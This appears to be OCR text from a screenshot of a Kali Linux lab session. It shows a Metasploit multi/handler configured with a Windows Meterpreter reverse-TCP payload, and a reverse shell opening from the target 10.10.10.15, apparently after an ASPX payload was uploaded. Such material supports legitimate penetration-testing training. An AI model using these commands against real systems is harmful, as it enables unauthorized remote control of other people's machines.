 10.10.10.15/diego.aspx
ux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
kali@kali: ~
=[ metasploit v5.0.89-dev- ]
+ -- --=[ 2017 exploits - 1099 auxiliary - 343 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: View a module's description using info, or the enhanced version in your browser with info -d
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf5 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf5 exploit(multi/handler) > set lport 1337
lport => 1337
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.14.29:1337
msf5 exploit(multi/handler) > [*] Sending stage (176195 bytes) to 10.10.10.15
[*] Meterpreter session 1 opened (10.10.14.29:1337 -> 10.10.10.15:1034) at 2020-05-23 18:11:01 -0400
msf5 exploit(multi/handler) >